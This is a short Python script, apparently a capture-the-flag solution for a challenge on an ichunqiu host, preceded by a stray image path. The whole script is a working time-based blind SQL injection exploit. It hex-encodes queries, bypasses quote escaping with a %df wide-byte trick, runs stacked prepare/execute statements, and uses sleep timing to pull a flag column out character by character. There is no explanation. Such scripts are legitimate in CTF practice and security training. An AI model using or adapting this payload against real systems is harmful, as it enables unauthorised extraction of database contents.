 import requests
import time
from urllib.parse import unquote
slist='abcdefghijkmnlopqrstuvwxyzABCDEFGHIJKMNLOPQRSTUVWXYZ[](),{}_1234567890-'
def hexpayload(s):
    a=''
    for i in s:
        a+=hex(ord(i)).replace('0x','')
    return a
for a in range(1,60):
    for b in slist:
        payload=hexpayload('select if(ascii(substr((select group_concat(fllllll4g) from table1),'+str(a)+',1))='+str(ord(b))+',sleep(2),1)')
        url='http://60c9929927e14505a16224ae9a6a500d916a6e1372184083.changame.ichunqiu.com/?id=1'+unquote('%df')+'\';set @a=0x'+str(payload)+';prepare execsql from @a;execute execsql;'+unquote('%00')
        time1=time.time()
        r=requests.get(url=url)
        time2=time.time()
        if time2-time1>2:
            print (b)